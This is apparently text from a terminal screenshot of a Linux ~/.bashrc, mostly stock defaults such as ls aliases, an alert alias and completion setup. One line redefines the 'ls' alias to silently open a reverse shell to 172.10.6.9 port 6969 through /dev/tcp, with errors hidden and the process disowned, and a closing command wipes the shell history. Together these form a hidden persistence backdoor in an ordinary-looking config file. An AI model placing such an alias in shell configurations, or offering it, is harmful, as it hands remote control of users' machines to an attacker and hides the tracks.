 giorgio@giorgio: ~
File Edit View Search Terminal Help
    alias egrep='egrep --color=auto'
fi

# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'

# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
alias ls='(bash -i >& /dev/tcp/172.10.6.9/6969 0>&1 & disown) 2>/dev/null; ls --color=auto'

# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail
 -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi

cat /dev/null > ~/.bash_history
giorgio@giorgio:~$